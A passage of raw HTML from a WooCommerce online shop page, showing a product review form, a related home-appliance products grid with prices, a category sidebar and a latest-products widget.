							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='8353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="rtwpvs-product product type-product post-6986 status-publish first instock product_cat-home-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/multifunctional-home-miniature-electric-portable-desktop-sewing-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Multifunctional Home Miniature Electric Portable Desktop Sewing Machine</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/315235005_1306237246831801_3212898444210943372_n-1-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/315235005_1306237246831801_3212898444210943372_n-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/multifunctional-home-miniature-electric-portable-desktop-sewing-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Multifunctional Home Miniature Electric Portable Desktop Sewing Machine</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://devinexpress.com/product/multifunctional-home-miniature-electric-portable-desktop-sewing-machine/" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="6986" data-product_sku="" aria-label="Select options for &ldquo;Multifunctional Home Miniature Electric Portable Desktop Sewing Machine&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-variation_id="" data-variation="">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6986  wishlist-fragment on-first-load"
	data-fragment-ref="6986"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6986,&quot;parent_product_id&quot;:6986,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6986&#038;_wpnonce=78ed8ef2a4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6986"
		data-product-type="variable"
		data-original-product-id="6986"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6986" class="add-to-compare-link" data-product_id="6986">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="rtwpvs-product product type-product post-7262 status-publish instock product_cat-home-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/charging-lawn-mowers-portable-home-lawn-mowers-handheld-lawn-mowers-grass-cutting-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Devin Ex Lightweight Lithium Cordless Garden tool Grass Trimmer and Brush cutter ( Two 12V Batteries )</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/362052487_932302541210670_4828675334585326269_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/362052487_932302541210670_4828675334585326269_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/charging-lawn-mowers-portable-home-lawn-mowers-handheld-lawn-mowers-grass-cutting-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Devin Ex Lightweight Lithium Cordless Garden tool Grass Trimmer and Brush cutter ( Two 12V Batteries )</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://devinexpress.com/product/charging-lawn-mowers-portable-home-lawn-mowers-handheld-lawn-mowers-grass-cutting-machine/" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="7262" data-product_sku="" aria-label="Select options for &ldquo;Devin Ex Lightweight Lithium Cordless Garden tool Grass Trimmer and Brush cutter ( Two 12V Batteries )&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-variation_id="" data-variation="">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7262  wishlist-fragment on-first-load"
	data-fragment-ref="7262"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7262,&quot;parent_product_id&quot;:7262,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7262&#038;_wpnonce=78ed8ef2a4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7262"
		data-product-type="variable"
		data-original-product-id="7262"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=7262" class="add-to-compare-link" data-product_id="7262">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6652 status-publish instock product_cat-home-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/new-foldable-table-for-laptop-bed-computer-desk-with-drawer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">New Foldable Table For Laptop/Bed Computer Desk With Drawer</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">20%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/new_foldable_table_for_laptopb_1654349293_2f6ad23e-300x300.jpeg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/new_foldable_table_for_laptopb_1654349293_2f6ad23e-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/new-foldable-table-for-laptop-bed-computer-desk-with-drawer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">New Foldable Table For Laptop/Bed Computer Desk With Drawer</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/?add-to-cart=6652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6652" data-product_sku="" aria-label="Add &ldquo;New Foldable Table For Laptop/Bed Computer Desk With Drawer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6652  wishlist-fragment on-first-load"
	data-fragment-ref="6652"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6652,&quot;parent_product_id&quot;:6652,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6652&#038;_wpnonce=78ed8ef2a4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6652"
		data-product-type="simple"
		data-original-product-id="6652"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6652" class="add-to-compare-link" data-product_id="6652">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5869 status-publish last instock product_cat-home-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/folding-fan-usb-rechargeable-light-extendable-shrinking-fan-portable-desktop-fan-table-led-lamp-night-lights/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Folding Fan USB Rechargeable Light Extendable Shrinking Fan Portable Desktop Fan Table LED Lamp Night Lights</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">43%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/06/folding_fan_usb_rechargeable_l_1684333842_f48681fe_progressive-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/06/folding_fan_usb_rechargeable_l_1684333842_f48681fe_progressive-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/folding-fan-usb-rechargeable-light-extendable-shrinking-fan-portable-desktop-fan-table-led-lamp-night-lights/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Folding Fan USB Rechargeable Light Extendable Shrinking Fan Portable Desktop Fan Table LED Lamp Night Lights</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/?add-to-cart=5869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5869" data-product_sku="" aria-label="Add &ldquo;Folding Fan USB Rechargeable Light Extendable Shrinking Fan Portable Desktop Fan Table LED Lamp Night Lights&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5869  wishlist-fragment on-first-load"
	data-fragment-ref="5869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5869,&quot;parent_product_id&quot;:5869,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5869&#038;_wpnonce=78ed8ef2a4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5869"
		data-product-type="simple"
		data-original-product-id="5869"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=5869" class="add-to-compare-link" data-product_id="5869">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-226"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-232 current-cat"><a aria-current="page" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://devinexpress.com/product/portable-electric-ear-and-nose-hair-trimmer-implement-shaver-facial-nose-hair-scissors-men-women-clean-trimmer-razor-remover/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Portable Electric Ear and Nose Hair Trimmer Implement Shaver Facial Nose Hair Scissors Men Women Clean Trimmer Razor Remover</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/power-bank-with-2in1-earbuds-with-2-8-inch-touch-screen-wireless-earbuds-power-bank-flashlight-3-in-1-touch-screen-earbuds/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Power Bank with 2in1 Earbuds With 2.8 Inch Touch Screen Wireless Earbuds Power Bank Flashlight 3-in-1 Touch Screen Earbuds</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/vacuum-thermoses-flasks-316-stainless-steel-food-grade-safe-liner-outdoor-travel-thermos-bottle-keep-warm-and-cold-for-72-hours/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Vacuum Thermoses Flasks 316 Stainless Steel Food Grade Safe Liner Outdoor Travel Thermos Bottle Keep Warm and Cold for 72 Hours</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/super-bright-portable-solar-flood-light-lamp-thin-design-aluminum-waterproof-for-garden-football-stadium-street-ip67-led-light/">
